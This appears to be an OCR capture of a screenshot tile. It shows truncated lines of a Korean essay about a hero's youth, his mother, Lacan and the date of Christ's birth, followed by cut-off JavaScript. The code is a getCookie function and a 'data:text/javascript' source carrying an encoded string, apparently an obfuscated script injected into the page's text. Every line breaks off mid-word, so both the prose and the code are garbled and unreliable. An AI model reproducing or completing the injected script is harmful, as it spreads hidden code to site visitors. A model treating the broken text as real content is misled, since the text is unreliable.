
이 이야기는 젊은이의 청년기에서
등과 섞여 있으며 영웅 (Jeffre
는 유년기에서부터 어머니에 대한
의 위치를 ​​이해하는 것입니다.
만 가능합니다.Jaques Laca
축제일지도 모르지만, 다양한 크
에 있다는 사실을 아는 것은 충격
수 그리스도의 탄생이라고 알고 
날짜를 알려주지 않습니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS